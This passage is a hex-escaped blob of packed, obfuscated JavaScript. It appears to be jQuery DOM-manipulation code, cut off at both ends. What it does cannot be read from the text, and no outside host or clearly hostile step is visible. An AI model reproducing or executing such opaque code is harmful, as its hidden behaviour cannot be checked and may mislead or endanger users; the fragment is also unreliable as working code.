C\x5C\x54\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x43\x5C\x5C\x70\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x77\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x27\x29\x2C\x33\x50\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x5D\x28\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x79\x5C\x27\x29\x29\x26\x26\x33\x67\x5B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x27\x5D\x28\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x48\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x54\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x33\x4A\x5C\x5C\x31\x6E\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x71\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x76\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x6C\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x63\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x36\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x78\x5C\x27\x29\x29\x7D\x7D\x47\x7B\x6E\x20\x33\x68\x3D\x32\x53\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x64\x5C\x27\x5D\x28\x32\x33\x29\x2C\x33\x51\x3D\x33\x68\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x42\x28\x33\x51\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x57\x5C\x5C\x37\x5C\x27\x5D\x28\x55\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x29\x7B\x6E\x20\x35\x42\x3D\x32\x53\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x64\x5C\x27\x5D\x28\x32\x33\x2B\x31\x48\x29\x2C\x35\x43\x3D\x35\x42\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x42\x28\x35\x43\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x55\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x29\x7B\x6E\x20\x34\x42\x3D\x33\x68\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x3B\x34\x42\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x4D\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x53\x5C\x27\x2B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x72\x5C\x5C\x38\x5C\x27\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x29\x29\x7D\x7D\x42\x28\x33\x51\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x57\x5C\x5C\x37\x5C\x27\x5D\x28\x55\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x29\x7B\x42\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x65\x5C\x27\x29\x21\x3D\x3D\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x65\x5C\x27\x29\x29\x7B\x7A\x20\x38\x6A\x28\x29\x7B\x6E\x20\x32\x54\x3D\x4E\x3B\x38\x6B\x28\x4F\x29\x5B\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x5B\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x48\x5C\x27\x29\x5B\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x31\x5C\x27\x29\x29\x5B\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x27\x5D\x28\x32\x51\x29\x7D\x7D\x47\x20\x33\x68\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x33\x51\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x33\x68\x5B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x34\x42\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x76\x5C\x27\x29\x29\x29\x7D\x7D\x7D\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x75\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x75\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x7A\x28\x29\x7B\x6E\x20\x31\x33\x3D\x4E\x3B\x42\x28\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x74\x5C\x27\x29\x3D\x3D\x3D\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x74\x5C\x27\x29\x29\x7B\x6E\x20\x32\x55\x3D\x24\x28\x4F\x29\x2C\x33\x52\x3D\x32\x55\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x29\x2C\x35\x44\x3D\x33\x52\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x27\x5D\x28\x29\x2C\x35\x45\x3D\x33\x52\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x6A\x5C\x27\x29\x2C\x33\x53\x3D\x35\x45\x5B\x55\x5D\x3B\x42\x28\x35\x44\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x78\x5C\x27\x29\x29\x29\x7B\x42\x28\x5C\x27\x5C\x5C\x31\x58\x5C\x5C\x31\x68\x5C\x5C\x31\x68\x5C\x5C\x64\x5C\x5C\x68\x5C\x27\x3D\x3D\x3D\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x44\x5C\x27\x29\x29\x32\x55\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x79\x5C\x27\x29\x2C\x33\x53\x29\x2C\x32\x55\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x29\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x33\x53\x29\x3B\x47\x7B\x7A\x20\x38\x6C\x28\x29\x7B\x6E\x20\x38\x6D\x3D\x5C\x27\x5C\x5C\x4D\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x53\x5C\x27\x2B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x4A\x5C\x27\x7D\x7D\x7D\x33\x52\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6C\x5C\x27\x29\x29\x26\x26\x28\x32\x55\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x69\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x33\x53\x29\x2C\x32\x55\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x29\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x65\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x31\x5C\x27\x29\x29\x29\x7D\x47\x7B\x7A\x20\x38\x6E\x28\x29\x7B\x6E\x20\x33\x69\x3D\x31\x33\x3B\x38\x6F\x28\x4F\x29\x5B\x33\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x5B\x33\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x48\x5C\x27\x29\x5B\x33\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x4A\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x27\x29\x5B\x33\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x27\x5D\x28\x32\x51\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x75\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x48\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x72\x5C\x27\x29\x7D\x47\x7B\x7A\x20\x38\x70\x28\x29\x7B\x6E\x20\x32\x56\x3D\x4E\x2C\x35\x46\x3D\x38\x71\x5B\x38\x72\x5D\x5B\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x55\x5D\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x32\x6F\x5C\x5C\x37\x5C\x27\x5D\x2C\x35\x47\x3D\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x76\x5C\x27\x29\x2B\x35\x46\x2B\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x29\x3B\x31\x35\x20\x35\x47\x7D\x7D\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x72\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x78\x5C\x27\x29\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x72\x5C\x27\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x79\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x27\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x53\x5C\x5C\x4B\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x72\x5C\x5C\x6A\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x63\x5C\x27\x29\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x79\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x7A\x28\x29\x7B\x6E\x20\x31\x66\x3D\x46\x3B\x42\x28\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x34\x5C\x27\x29\x21\x3D\x3D\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x7A\x20\x38\x73\x28\x29\x7B\x6E\x20\x32\x63\x3D\x31\x66\x3B\x38\x74\x5B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x79\x5C\x27\x29\x2C\x38\x75\x29\x2C\x38\x76\x5B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x29\x5B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x65\x5C\x27\x29\x29\x5B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x38\x77\x29\x7D\x7D\x47\x7B\x6E\x20\x33\x6A\x3D\x24\x28\x4F\x29\x2C\x34\x43\x3D\x33\x6A\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x6D\x5C\x27\x5D\x28\x29\x2C\x35\x48\x3D\x34\x43\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x27\x5D\x28\x29\x2C\x35\x49\x3D\x34\x43\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x27\x29\x2C\x35\x4A\x3D\x35\x49\x5B\x55\x5D\x2C\x35\x4B\x3D\x33\x6A\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x6C\x5C\x27\x29\x29\x3B\x33\x6A\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x35\x4B\x29\x3B\x42\x28\x35\x48\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x72\x5C\x27\x29\x29\x7B\x42\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x31\x46\x5C\x5C\x32\x5C\x5C\x31\x62\x5C\x5C\x70\x5C\x27\x3D\x3D\x3D\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x38\x5C\x27\x29\x29\x33\x6A\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x69\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x70\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x71\x5C\x27\x29\x2B\x35\x4A\x2B\x28\x31\x66\x